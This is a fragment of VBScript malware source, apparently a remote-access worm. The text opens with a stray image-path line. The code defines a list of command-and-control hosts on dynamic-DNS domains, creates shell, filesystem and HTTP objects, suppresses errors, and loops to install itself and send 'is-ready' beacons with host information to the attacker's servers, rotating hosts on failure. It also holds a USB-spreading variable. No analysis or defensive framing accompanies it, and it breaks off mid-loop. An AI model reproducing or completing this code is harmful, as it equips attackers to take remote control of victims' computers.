 host = array ("mmksba.dyndns.org:4455","webhoptest.webhop.info:4433","mmksba.simple-url.com:4422")
set shellobj = createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
dim httpobj
set httpobj = createobject("msxml2.xmlhttp")
spliter = "<|>"
dim response
dim cmd
dim param
info = ""
usbspreading = ""
startdate = ""
dim oneonce
dns = 0
on error resume next
instance
while true
install
response = ""
response = post ("is-ready",information)

if httpobj.status <> 200 then
   if dns >= ubound (host) then
      dns = 0
   else
      dns = dns + 1
   end if
end if